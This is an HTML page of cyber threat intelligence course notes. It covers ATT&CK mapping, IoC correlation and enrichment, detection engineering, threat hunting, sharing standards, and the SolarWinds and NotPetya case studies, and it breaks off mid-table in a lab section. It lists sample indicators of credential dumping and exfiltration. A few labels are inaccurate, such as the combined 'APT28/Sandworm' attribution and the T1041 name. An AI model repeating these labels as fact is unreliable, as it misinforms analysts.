                    <div class="subtopic-body"><p><strong>Adversary analysis</strong> = tracking, profiling, and understanding threat actors. <strong>MITRE ATT&amp;CK</strong> is a knowledgebase of tactics and techniques observed in the real world, mapping the observed behaviors of known threat actors or campaigns across a tactic chain (Initial Access → Privilege Escalation → Defense Evasion → Lateral Movement → Collection → Exfiltration).</p>
<p><strong>ATT&amp;CK</strong> stands for <em>Adversarial Tactics, Techniques, and Common Knowledge</em>, and is structured as:</p>
<ul>
  <li><strong>Tactics</strong> — the adversary's goals.</li>
  <li><strong>Techniques/Sub-techniques</strong> — how the goals are achieved.</li>
  <li><strong>Mitigations and relationships</strong> — how to respond.</li>
  <li><strong>Data sources and detections</strong> — which logs/signals can detect the behaviors.</li>
</ul>
<p><strong>How analysts use ATT&amp;CK:</strong> map threat-group behavior, compare behaviors across incidents, hunt for activity using TTPs, and prioritize detection engineering. Threat Actor pages list known techniques, tools, software, and references.</p>
<p><strong>Working from indicators:</strong> e.g., use of PowerShell (<code>T1059.001</code>) or use of Web Protocols (<code>T1071.001</code>) — asking <em>"does this activity match other known threat actor activity?"</em> to guide incident response and assess adversary objectives.</p>
<p><strong>ATT&amp;CK is not a silver bullet</strong> — it maps behaviors, not just indicators. Core use cases: Threat Hunting, Detection Engineering, Threat Emulation/Red Teaming, and Attribution Support.</p></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">3.5</span>
                      <h4 class="subtopic-title">Correlating Indicators of Compromise</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><p><strong>Correlation</strong> links IoCs across time, tools, and sources — transforming isolated data points into an intelligence picture, and enabling detection, attribution, and response.</p>
<p><strong>IoCs</strong> are digital clues tied to malicious activity — can be atomic (an IP, a hash value) or behavioral (a process tree) — used to detect, track, and stop threats.</p>
<p><strong>Sources for correlation:</strong> internal telemetry (SIEM, EDR, DNS, proxy), external intel (MISP, OSINT, vendor feeds), government/ISACs (CISA, sector-specific ISACs), historical incidents and ticketing systems.</p>
<p><strong>Why correlate:</strong> validate threats using multiple sources; enhance context and actor attribution; detect low-signal or stealthy threats; link infrastructure and uncover campaigns.</p>
<p><strong>Five correlation techniques:</strong></p>
<ol class="steps-list">
  <li><div><p class="step-title">Exact Matching</p><p class="step-desc">Direct one-to-one matching of identical IOC values (IPs, hashes, domains) across datasets; the most basic form, often automated in SIEMs/TIPs/feeds. Example: IP <code>192.0.2.45</code> seen in both the org's SIEM and a subscribed threat intel feed.</p></div></li>
  <li><div><p class="step-title">Infrastructure Pivoting</p><p class="step-desc">Using one IoC to discover related indicators via shared infrastructure (pivot from a domain to its IP, then find all domains on that IP; uses WHOIS, passive DNS, SSL cert reuse, ASN data) to expand visibility into the adversary's digital footprint. Example: domain <code>evil-login[.]net</code> hosted on <code>45.66.123.9</code>, which also hosts 5 other known malicious domains.</p></div></li>
  <li><div><p class="step-title">Fuzzy Matching</p><p class="step-desc">Identifying indicators that are similar but not exact (typosquatting/lookalike domains, fuzzy hashing like ssdeep for near-identical malware, minor code/filename variations). Example: <code>dropbox[.]com</code> vs. <code>dropb0x-secure[.]com</code>; malware hashes with 93% similarity.</p></div></li>
  <li><div><p class="step-title">Time-Based Analysis</p><p class="step-desc">Correlating IoCs by event timing to reconstruct incidents, linking events across logs by timestamp to reveal attack progression and lateral movement, supporting timeline-based hunting/IR. Worked example — a single incident reconstructed from a phishing email hash at 10:03 AM, a matching DNS lookup at 10:05, an obfuscated PowerShell process at 10:06, and an outbound C2 connection at 10:07, all correlated together.</p></div></li>
  <li><div><p class="step-title">TTP and Campaign Linking</p><p class="step-desc">Matching IoCs to known tactics, techniques, and threat-actor patterns: aligning IoCs with MITRE ATT&amp;CK techniques, identifying repeat tool sets/scripting behaviors, mapping to historical campaigns/APT profiles. Examples: a PowerShell command mapping to <code>T1059.001</code>; infrastructure overlap confirming behavioral linkage to an APT28 campaign.</p></div></li>
</ol>
<p><strong>Tools:</strong> TIPs (threat sharing and event correlation), MITRE ATT&amp;CK Navigator, Maltego (infrastructure graphing), Elastic/Splunk (internal log correlation), Python scripts plus enrichment APIs.</p>
<p><strong>Best practices:</strong> normalize and enrich data before correlating; use STIX/TAXII for standardization; always verify external IoCs against internal logs; tag by time, actor, and confidence; avoid correlation overload (don't link everything).</p>
<p><strong>Key takeaways:</strong> IoCs are valuable alone, but powerful when linked; correlation reveals intent, infrastructure, and actor behavior; use tools and context to go beyond surface indicators; good correlation is the difference between alerts and insight.</p></div>
                  </details>
                </li>
                </ol>
              </div>
            </article>
            <article class="c02-panel" data-c02-panel="4" hidden>
              <header class="c02-panel-head">
                <span class="c02-panel-num">04</span>
                <h4 class="c02-panel-title">Integrating CTI into Detection &amp; Defense</h4>
              </header>
              <div class="c02-panel-body">
                <ol class="topic-list-subtopics">
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">4.1</span>
                      <h4 class="subtopic-title">CTI-Driven Detection Engineering</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><p><strong>Benefits:</strong> faster detection of known-bad, improved context for analysis, better alert triage with fewer false positives, and automation possibilities.</p>
<p><strong>Feed sources:</strong> Open Source/OSINT (AlienVault OTX, Abuse.ch), Commercial (Recorded Future, ThreatConnect), ISACs/Government (FS-ISAC, CISA), Internal (honeypots, IR reports).</p>
<p><strong>Pipeline:</strong> Collection → TIP → SIEM. SIEM enrichment adds CTI data to raw logs; detection logic triggers alerts on IOC/TTP matches; SOAR uses CTI to prioritize and automate the response.</p>
<p><strong>IOC-based detection:</strong> IP/URL/hash matching, GeoIP &amp; ASN-based risk scoring, expiry- and context-based IOC filtering.<br>
<strong>TTP-based detection:</strong> ATT&amp;CK-aligned rules (e.g., detecting credential dumping), threat behaviors tied to known adversaries, mapping detection coverage to ATT&amp;CK.</p>
<p><strong>Before/after example — moving from static to context-aware detection:</strong></p>
<ul>
  <li><strong>Before:</strong> <code>IF src_ip == x.x.x.x THEN alert</code></li>
  <li><strong>After:</strong> <code>IF src_ip IN [Threat Feed] AND Threat_Level &gt;= 7 AND NOT PreviouslySeen THEN alert with context</code></li>
</ul>
<p><strong>SOAR's role:</strong> enrich alerts with threat actor data, automate blocking in the firewall, prioritize incidents based on threat scoring.</p>
<p><strong>Success metrics:</strong> reduction in false positives, Mean Time to Detection (MTTD), coverage of known threats, analyst feedback.</p>
<p><strong>Common pitfalls:</strong> too much noise from low-quality feeds, stale IoCs, over-reliance on atomic indicators, poor correlation with the local environment.</p>
<p><strong>Best practices:</strong> use vetted, high-confidence feeds; apply context (malware family, campaign); regularly tune detection rules; automate IoC expiration; feed CTI back from IR teams (closed loops).</p>
<p><strong>5-stage CTI maturity model:</strong> Ad hoc CTI lookup → IoC ingestion into SIEM → Detection rule tuning → Behavioral analytics → Full SOAR-based response.</p>
<p><strong>Key takeaways:</strong> integration is key to making CTI actionable; SIEMs benefit from high-quality intel plus context; automation supercharges response; CTI is not just IoC matching — think behavior, context, threat actor.</p></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">4.2</span>
                      <h4 class="subtopic-title">IoC Enrichment &amp; Contextualization</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><p><strong>Common challenges without enrichment:</strong> lack of context, high false positives, no prioritization, blind spots in response.</p>
<p><strong>The enrichment wheel around an IoC:</strong> WHOIS (registrant, creation date), Passive DNS (historic domains), Related hashes and malware families, Reputational Data (VirusTotal score), GeoIP (country, ISP).</p>
<p><strong>Contextualizing questions:</strong> Is this part of a known campaign? What stage of the attack does it relate to? Does this affect my industry?</p>
<p><strong>Worked example:</strong> a SOC alert fires for outbound traffic to <code>34.117.59.81</code>. Enrichment reveals: WHOIS shows it belongs to Google Cloud; GreyNoise shows it scanning SSH globally; VirusTotal flags it malicious in 3 engines; Passive DNS shows it previously resolved from <code>akudate.evilcorp[.]com</code>; sandbox analysis shows it dropped an Emotet payload. Contextualizing all of that together: this is likely C2 infrastructure, previously used by an Emotet variant, seen in phishing campaigns in the past 7 days, and associated with TTPs linked to TA542.</p>
<p><strong>Pipeline:</strong> IoC → Enrichment Layer → Context Layer → Outputs (Detection Engineering, Threat Hunting, Reporting/Intel Feeds, Incident Response).</p>
<p><strong>Sources:</strong> Internal (SIEM, IR logs, sandbox detonation); External (VirusTotal, PassiveTotal, MISP, AbuseIPDB, AlienVault OTX, Shodan).</p>
<p><strong>Mapping ATT&amp;CK tactics to IoC types:</strong></p>
<table class="maturity-table">
  <thead><tr><th>Tactic</th><th>Technique (ID)</th><th>Associated IoC types</th><th>Example IoC</th></tr></thead>
  <tbody>
    <tr><td>Initial Access</td><td>Phishing (T1566)</td><td>Email address, subject line, sender IP, file hash</td><td><code>billing@secure-paypal.com</code></td></tr>
    <tr><td>Execution</td><td>Command and Scripting Interpreter (T1059)</td><td>Script hash, file path, process name, parent-child process correlation</td><td><code>C:\Users\user\AppData\Roaming\run.ps1</code></td></tr>
    <tr><td>Privilege Escalation</td><td>Exploitation for Privilege Escalation (T1068)</td><td>CVE references, unusual process activity, exploit toolkit hashes</td><td><code>CVE-2021-1732</code>, exploit hash <code>a7e45bcf92...</code></td></tr>
    <tr><td>Credential Access</td><td>Credential Dumping (T1003)</td><td>LSASS memory access, mimikatz hash, hash dumps</td><td><code>C:\Windows\Temp\lsass.dmp</code></td></tr>
    <tr><td>Exfiltration</td><td>Exfiltration Over HTTPS (T1041)</td><td>Outbound data patterns, domain names, SSL cert fingerprints</td><td>Large POSTs to <code>cdn-dropbox[.]com</code>, cert SHA256</td></tr>
  </tbody>
</table>
<p><strong>Cautions:</strong> reputation doesn't equal attribution; shared infrastructure ≠ shared actor; data staleness is real (last seen ≠ still active).</p>
<p><strong>Role-specific use:</strong> SOC Analyst — enriched IoCs drive correlation rules; Threat Hunter — uses context to guide hypothesis-driven hunts; CTI Analyst — adds actor info and ATT&amp;CK mapping for reporting.</p>
<p><strong>Core idea:</strong> Enrichment = data about the IoC. Contextualization = meaning around the IoC. Together = actionable intelligence.</p></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">4.3</span>
                      <h4 class="subtopic-title">Intelligence-Driven Threat Hunting</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><p>Raw data ≠ meaningful detection — intelligence provides direction. Focused hunts reduce wasted effort and blind spots, bring hunting in line with real-world threats (APT groups, malware campaigns), and support prioritization based on likelihood, relevance, and potential impact.</p>
<p><strong>Sources by level:</strong> strategic to tactical intel all matter, but prioritize technical and TTP-based indicators; sources include OSINT feeds, commercial feeds, sector ISACs/CISA alerts, and internal telemetry (previous IR cases, phishing reports).</p>
<p><strong>Building a hypothesis from intel:</strong> <em>"If [actor/tool] targets organizations like ours, we might see [behavior] in [data source]."</em> Example: <em>"If Volt Typhoon is targeting ICS systems, are there WMI events in the Windows IT system logs?"</em> This reinforces a proactive, analytical mindset.</p>
<p><strong>ATT&amp;CK-based hunting:</strong> convert intel to behaviors via ATT&amp;CK techniques. Benefits: TTP-based hunting scales better than IOC-based hunting, and produces reusable detection content across environments. Tools: ATT&amp;CK Navigator, Unfetter, ThreatMapper.</p>
<p><strong>Visibility needed:</strong> Endpoints (EDR, logs, AV), Authentication (Windows Events, AD logs), Network (NetFlow data, proxy, DNS), Cloud (CloudTrail, GCP logs). Tool examples: Splunk, ELK, Velociraptor, Sigma rules, EQL.</p>
<p><strong>6-step hunting process:</strong></p>
<ol class="steps-list">
  <li><div><p class="step-title">Ingest and contextualize threat intel</p></div></li>
  <li><div><p class="step-title">Create a hypothesis from a relevant actor/tool</p></div></li>
  <li><div><p class="step-title">Map to ATT&amp;CK techniques</p></div></li>
  <li><div><p class="step-title">Build hunt queries/detections</p></div></li>
  <li><div><p class="step-title">Validate with real data</p></div></li>
  <li><div><p class="step-title">Feed results into IR/SIEM/detection</p></div></li>
</ol>
<p><strong>Worked example — TA551:</strong> Intel shows TA551 uses Excel macros → RDP → Cobalt Strike. Hypothesis: look for Excel spawning unusual child processes. TTP mapping: <code>T1204.002</code> (User Execution), <code>T1059.005</code> (VBScript), <code>T1219</code> (Remote Access Software). Action: hunt EDR logs for <code>excel.exe</code> spawning <code>powershell.exe</code>, followed by outbound C2.</p>
<p><strong>After the hunt:</strong> refine detections &amp; SIEM rules; share TTP observations with SOC/IR; feed context back into the TIP or wiki; update adversary playbooks or threat models.</p>
<p><strong>Traditional vs. intelligence-driven hunting:</strong></p>
<table class="maturity-table">
  <thead><tr><th>Feature</th><th>Traditional</th><th>Intelligence-Driven</th></tr></thead>
  <tbody>
    <tr><td>Scope</td><td>Broad, unfocused</td><td>Scoped to threats</td></tr>
    <tr><td>Drivers</td><td>Gut feeling, anomalies</td><td>Adversary behaviors, intel</td></tr>
    <tr><td>Outputs</td><td>Alerts, anomalies</td><td>Detections, context, enrichment</td></tr>
    <tr><td>Efficiency</td><td>Varies</td><td>High (targeted effort)</td></tr>
  </tbody>
</table>
<p><strong>Building repeatable workflows:</strong> templates for hypothesis generation, ATT&amp;CK-mapped detection libraries, threat-actor tagging in logs, and integration with SOC/IR feedback loops so hunting is part of daily ops, not a side project.</p>
<p><strong>Threat Hunting Maturity for an organization:</strong> Level 1 — IOC-based reactive hunts; Level 2 — behaviorally focused TTP hunts; Level 3 — fully integrated, intelligence-driven, adversary-informed hunting cycles.</p></div>
                  </details>
                </li>
                </ol>
              </div>
            </article>
            <article class="c02-panel" data-c02-panel="5" hidden>
              <header class="c02-panel-head">
                <span class="c02-panel-num">05</span>
                <h4 class="c02-panel-title">Sources, Standards &amp; Collaborative Sharing</h4>
              </header>
              <div class="c02-panel-body">
                <ol class="topic-list-subtopics">
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">5.1</span>
                      <h4 class="subtopic-title">Threat Intelligence Sources</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li><strong>OSINT (Open-Source Intelligence)</strong> — GitHub, Twitter/X, Reddit, VirusTotal, blogs, Pastebin, etc. <em>Strengths:</em> free and abundant, diverse (social media/public malware repos/blogs), real-time and community-driven. <em>Weaknesses:</em> high noise-to-signal ratio, often unauthenticated/unverified, susceptible to disinformation or manipulation.</li>
  <li><strong>Commercial Feeds</strong> — Mandiant, Recorded Future, Flashpoint, Palo Alto Unit 42, etc. <em>Strengths:</em> curated, enriched, usually vetted; often come with support or threat-actor tracking; SLAs and integrations with SIEM/TIP/SOAR. <em>Weaknesses:</em> expensive (may overlap with OSINT); risk of a "vendor echo chamber" where everyone shares the same indicators.</li>
  <li><strong>Closed Sources</strong> — government agencies, sector-specific ISACs. <em>Strengths:</em> highly exclusive (government intel, industry-specific trust groups, dark web infiltrations), can provide early warning or high-confidence intelligence. <em>Weaknesses:</em> hard to access (clearance, trust, vetting), little transparency into collection methods.</li>
</ul>
<p><strong>The best intelligence comes from correlating across sources.</strong> Example: OSINT detects a new phishing domain → a commercial feed matches the infrastructure to a known APT → a closed source confirms campaign targeting via classified alerts.</p>
<p><strong>Evaluation questions:</strong> What's the source's collection methodology? Can it be actioned? Is it redundant or unique?</p>
<p><strong>Worked timeline comparison</strong> (a hypothetical December incident):</p>
<ul>
  <li><strong>Dec 9 — OSINT:</strong> tweets leak an exploit, GitHub PoCs drop, Minecraft servers get tested (fast, noisy alerts; crowd-sourced awareness).</li>
  <li><strong>Dec 10 — Commercial feeds:</strong> YARA/Sigma rules released, initial TTP attribution, endpoint detection guidance (structured detections; context from experts).</li>
  <li><strong>Dec 11 — Closed sources:</strong> alerts to critical infrastructure organizations, early ransomware warnings, nation-state actor reports (strategic response; trusted sector coordination).</li>
</ul>
<p><em>"Speed + Structure + Strategy = Resilience."</em></p>
<p><strong>Strategic decisions:</strong> Build vs. Buy vs. Borrow; use TIPs and automation to reduce overload; create internal policies for validation and usage.</p></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">5.2</span>
                      <h4 class="subtopic-title">STIX, TAXII &amp; TLP</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li><strong>STIX (Structured Threat Information eXpression)</strong> is Structured (defined schema for consistency), Descriptive (captures indicators, actors, malware), Relational (links objects like <em>"Malware used by Actor"</em>), and Machine Readable (written in JSON for automated parsing).</li>
  <li><strong>TAXII (Trusted Automated eXchange of Indicator Information)</strong> is a Transport Protocol (moves STIX data between systems securely/reliably), a Standardized API (HTTP/S and RESTful endpoints), supports Push &amp; Pull (push to subscribers or let consumers pull on demand), organizes intel via Collections &amp; Channels (topic-based containers), and is Designed for Automation (machine-to-machine sharing in real time or on schedule).</li>
  <li><strong>TLP (Traffic Light Protocol) levels:</strong>
    <ul>
      <li><strong>TLP:RED</strong> — for named recipients only; do not share.</li>
      <li><strong>TLP:AMBER</strong> — limited disclosure, only to those who need to know within your organization.</li>
      <li><strong>TLP:GREEN</strong> — share with peers and partners within your community.</li>
      <li><strong>TLP:CLEAR</strong> — no restrictions; may be shared publicly.</li>
    </ul>
  </li>
</ul>
<p><strong>How they relate:</strong> STIX provides the data format; TAXII provides the transport mechanism; TLP provides the handling and dissemination guidance. In short: <strong>STIX = what is shared, TAXII = how it's shared, TLP = who it's shared with.</strong></p></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">5.3</span>
                      <h4 class="subtopic-title">Structured Analytical Techniques &amp; Cognitive Bias</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><p><strong>Structured Analytical Techniques (SATs)</strong> = formalized methods used to improve critical thinking and analysis. Purpose: examine assumptions, identify gaps and contradictions, minimize biases, consider alternative hypotheses.</p>
<p><strong>7 SATs, each addressing a different weak point in analysis:</strong></p>
<ul>
  <li><strong>Analysis of Competing Hypotheses (ACH)</strong> — a matrix-based technique for comparing multiple hypotheses against evidence to see which is most consistent.</li>
  <li><strong>Key Assumptions Check</strong> — a technique to identify and challenge the assumptions that underpin your analysis.</li>
  <li><strong>Red Team Analysis</strong> — analysts take on the role of the adversary to understand their objectives, constraints, and likely next moves.</li>
  <li><strong>Indicators and Signposts of Change</strong> — a method to monitor whether your hypothesis continues to be supported over time.</li>
  <li><strong>Timeline / Chronology Mapping</strong> — organizes events in time to find gaps, triggers, or patterns suggesting causality or coordinated activity.</li>
  <li><strong>Mind Mapping / Link Analysis</strong> — visually connects people, infrastructure, malware, behaviors, and events.</li>
  <li><strong>Devil's Advocacy</strong> — deliberately arguing against the prevailing analysis to find its weaknesses.</li>
</ul>
<p><strong>Why SATs matter in CTI</strong> — they counter deception, confirmation bias, time pressure, and financial risk in the analysis process.</p>
<p><strong>7 cognitive biases that undermine intelligence analysis:</strong></p>
<table class="maturity-table">
  <thead><tr><th>Bias</th><th>What it is</th><th>Why it matters</th><th>Mitigation</th></tr></thead>
  <tbody>
    <tr><td>Confirmation Bias</td><td>Tendency to favor or interpret information that supports existing beliefs</td><td>Poor attribution, blind spots, misidentification of TTPs</td><td>Analysis of Competing Hypotheses</td></tr>
    <tr><td>Anchoring Bias</td><td>Relying too heavily on the first piece of information received</td><td>Skews analysis toward viewing further evidence through that lens</td><td>Key Assumptions Check</td></tr>
    <tr><td>Mirror Imaging</td><td>Assuming the adversary thinks, prioritizes, or acts the way you might</td><td>Flawed threat modeling, misjudging adversary goals/tactics</td><td>Red Team Analysis</td></tr>
    <tr><td>Availability Bias</td><td>Reliance on recent, vivid, or easily recalled events instead of actual probability/relevance</td><td>Overweights recent/high-profile attacks, ignores broader trends and low-visibility threats</td><td>Timelines &amp; Historical Analysis</td></tr>
    <tr><td>Groupthink</td><td>Pressure to conform to consensus opinions within a team, suppressing dissent</td><td>Prevents challenging flawed assessments, reduces creativity, can cause analytic failures</td><td>Devil's Advocacy or Structured Team Debate</td></tr>
    <tr><td>Satisficing</td><td>Stopping at the first "good enough" answer instead of exploring better explanations</td><td>Shallow analysis, missed threats</td><td>Indicators and Signposts of Change</td></tr>
    <tr><td>Overconfidence</td><td>Overestimating the accuracy, completeness, or value of one's own analysis</td><td>Rigid assessments, poor stakeholder communication, disregard for new evidence</td><td>Confidence Rating Frameworks + Peer Review</td></tr>
  </tbody>
</table>
<p><strong>Key takeaways:</strong> SATs are tools for thinking critically under pressure; cognitive biases are hidden obstacles that can derail judgment; combining SATs with bias awareness builds more rigorous, transparent, and actionable threat intelligence.</p></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">5.4</span>
                      <h4 class="subtopic-title">ISACs &amp; Collaborative Sharing</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><p><strong>ISACs (Information Sharing and Analysis Centers)</strong> trace back to Presidential Decision Directive 63; they're non-profit, member-driven organizations focused on critical infrastructure protection. Major ISACs by sector: Financial, Healthcare, Energy, IT, Auto, Multi-State Government, Aviation.</p>
<p><strong>How threat data flows:</strong> ingested by cleared analysts, technical platforms, and real-time feeds; then data enrichment; then data redistribution.</p>
<p><strong>Bridging public and private sectors:</strong> enables rapid sharing of classified and unclassified cyber threat data, mutual coordination, and resilience/recovery support.</p>
<p><strong>Federal players:</strong> CISA, NSA Cybersecurity Directorate, FBI InfraGard, DoD/DC3, DOE/HHS/DOT/Treasury, USSS Electronic Crimes Task Force, USSS Cyber Fraud Task Forces.</p>
<p><strong>Mechanics of sharing:</strong> TLP labels control distribution, packaged as STIX, pushed/pulled via TAXII, integrated into SIEMs (Elastic, Splunk), TIPs (ThreatConnect, MISP, Anomali), and SOAR platforms.</p>
<p><strong>Real coordination examples:</strong></p>
<ul>
  <li><strong>SolarWinds (2020):</strong> NSA detected lateral movement; Microsoft and FireEye discovered the supply chain compromise; CISA coordinated disclosure and mitigation; a STIX package with SUNBURST IOCs was shared.</li>
  <li><strong>Colonial Pipeline (2021):</strong> FS-ISAC shared threat indicators related to DarkSide; MS-ISAC disseminated guidance to SLTT agencies; DHS/CISA coordinated private briefings for the utility sector.</li>
</ul>
<p><strong>Getting started:</strong> join an ISAC relevant to your sector; set up automated sharing (configure TIPs with STIX/TAXII access, ingest MISP feeds into SIEMs); build relationships; share intelligence, not just consume it.</p></div>
                  </details>
                </li>
                </ol>
              </div>
            </article>
            <article class="c02-panel" data-c02-panel="6" hidden>
              <header class="c02-panel-head">
                <span class="c02-panel-num">06</span>
                <h4 class="c02-panel-title">Real-World Case Studies</h4>
              </header>
              <div class="c02-panel-body">
                <ol class="topic-list-subtopics">
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">6.1</span>
                      <h4 class="subtopic-title">SolarWinds (2020)</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><p><strong>Background:</strong> the SolarWinds Orion platform, used by thousands of organizations including the U.S. government, was compromised via a trojanized software update carrying the SUNBURST backdoor — discovered by FireEye in December 2020.</p>
<p><strong>Timeline:</strong> September 2019 — initial access. March 2020 — trojanized update deployed. December 2020 — discovery and public disclosure.</p>
<p><strong>Threat actor:</strong> a Russian SVR-linked group, previously associated with the 2016 DNC hack, known for stealthy espionage, long dwell time, and strong OPSEC.</p>
<p><strong>TTPs:</strong> supply chain compromise; SAML token forgery; use of native Windows tools (LOLBAS); C2 over HTTPS disguised as normal traffic.</p>
<p><strong>CTI across levels:</strong> Strategic — national security implications, vendor risk; Operational — tracking C2 infrastructure; Tactical — mapping TTPs to ATT&amp;CK; Technical — IoCs (hashes, domains, URLs, certs).</p>
<p><strong>Collaborative response:</strong> FireEye, CISA, Microsoft, and Volexity cooperated; sharing happened via STIX/TAXII and GitHub repos; disclosure moved through TLP levels — <strong>TLP:RED → TLP:AMBER → TLP:WHITE</strong> — as confidence and readiness to share broadened.</p>
<p><strong>Lessons:</strong> CTI must include vendor trust models; detection requires telemetry beyond malware; attribution influences the public/private response.</p></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">6.2</span>
                      <h4 class="subtopic-title">NotPetya (2017)</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><p><strong>Context &amp; initial beliefs:</strong> in June 2017, a global attack initially thought to be ransomware — targeted Ukraine via compromised MeDoc accounting software, demanded a BTC ransom, but the decryption keys were non-functional.</p>
<p><strong>Technical reality:</strong> it was actually a <em>wiper</em>, not ransomware — exploited EternalBlue and EternalRomance, used Mimikatz for credential harvesting, and spread via PsExec for lateral movement.</p>
<p><strong>Attribution evolution:</strong> early confusion between ransomware and nation-state activity; later formal attribution to the Russian GRU (APT28/Sandworm); the actual target was destabilization of Ukraine and economic damage.</p>
<p><strong>What went wrong in response:</strong> the mistaken ransomware classification delayed a proper response; there was a lack of immediate cross-sector sharing; an overemphasis on the malware itself meant the strategic intent behind the attack was missed.</p>
<p><strong>CTI across levels:</strong> Strategic — nation-state cyberwarfare and deterrence; Operational — impact analysis across organizations; Tactical — lateral-movement techniques, propagation methods; Technical — IoCs and YARA rules.</p>
<p><strong>Impact:</strong> hit Maersk, FedEx (TNT Express), Merck, and Saint-Gobain, with over <strong>$10 billion</strong> in total damages. Highlight: Maersk rebuilt its entire Active Directory infrastructure from a single untouched domain controller that happened to be in Ghana.</p>
<p><strong>Lessons:</strong> attribution isn't just "whodunit" — it's about intent; CTI must continuously reassess the <em>why</em> of an attack; strategic and operational intel can't lag behind technical findings.</p>
<p><strong>Final course takeaways:</strong> CTI is dynamic — it must evolve with adversaries; attribution is a lens, not a conclusion; intelligence must be timely, shared, and multi-level; real-world CTI blends strategic insight with technical detail; collaboration is essential — no one organization sees the full picture.</p></div>
                  </details>
                </li>
                </ol>
              </div>
            </article>
            <article class="c02-panel" data-c02-panel="7" hidden>
              <header class="c02-panel-head">
                <span class="c02-panel-num">07</span>
                <h4 class="c02-panel-title">Lab Reference — MITRE ATT&amp;CK Navigator</h4>
              </header>
              <div class="c02-panel-body">
                <ol class="topic-list-subtopics">
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">7.1</span>
                      <h4 class="subtopic-title">Lab Setup &amp; Objective</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><p>A hands-on lab in the <strong>MITRE ATT&amp;CK Navigator</strong> (<code>http://localhost:4200</code>), building layers to compare an organization's observed activity against known threat-actor behavior.</p>
<p><strong>Lab environment:</strong> GUI access to an Ubuntu machine. The MITRE ATT&amp;CK Navigator is running inside a Docker container.</p>
<p><strong>Objective:</strong> Use the MITRE ATT&amp;CK Navigator to perform adversary analysis and complete three tasks — plot observed TTPs, add threat actor layers, and compare/analyze overlap.</p>
<p><strong>Tools:</strong> Firefox.</p></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">7.2</span>
                      <h4 class="subtopic-title">Task 1 — Map Observed TTPs (layer "MyTTPs")</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><p>Create a new Enterprise-matrix layer named <strong>MyTTPs</strong>, filtered to platform Windows, plotting these 10 observed techniques (one per tactic) and scoring each 1:</p>
<table class="maturity-table">
  <thead><tr><th>Tactic</th><th>Technique</th><th>ID</th></tr></thead>
  <tbody>
    <tr><td>Initial Access</td><td>Valid Accounts</td><td><code>T1078</code></td></tr>
    <tr><td>Execution</td><td>Windows Management Instrumentation</td><td><code>T1047</code></td></tr>
